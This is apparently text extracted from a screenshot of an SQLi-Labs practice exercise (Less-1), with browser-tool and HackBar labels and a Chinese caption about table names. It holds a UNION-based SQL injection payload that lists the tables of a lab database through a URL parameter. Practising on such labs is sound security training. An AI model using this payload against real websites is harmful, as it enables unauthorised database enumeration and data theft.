 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'-- ' LIMIT 0,1Your Login name:2
Your Password:emails,referers,uagents,users
数据库各个表名
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
yption Encoding SQL XSS Other Contribute now! HackBar v2
oad URL http://192.168.0.103:801/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where  table_schema='security'--+